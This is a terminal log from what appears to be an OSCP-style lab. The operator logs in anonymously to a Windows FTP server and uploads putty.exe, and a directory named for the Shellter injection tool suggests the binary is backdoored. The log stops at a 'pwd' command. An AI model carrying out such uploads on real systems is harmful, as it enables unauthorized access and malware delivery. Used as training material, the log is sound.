 ┌──(kali㉿kali)-[~/Desktop/HTB/OSCP/Shellter_Backups]
└─$ ftp 192.168.220.53
Connected to 192.168.220.53.
220 Microsoft FTP Service
Name (192.168.220.53:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> passive
Passive mode: off; fallback to active mode: off.
ftp> binary
200 Type set to I.
ftp> put putty.exe
local: putty.exe remote: putty.exe
200 EPRT command successful.
125 Data connection already open; Transfer starting.
100% |********************************************|  1454 KiB  836.78 KiB/s    00:00 ETA
226 Transfer complete.
1489184 bytes sent in 00:01 (811.14 KiB/s)
ftp> ls
200 EPRT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
ftp> pwd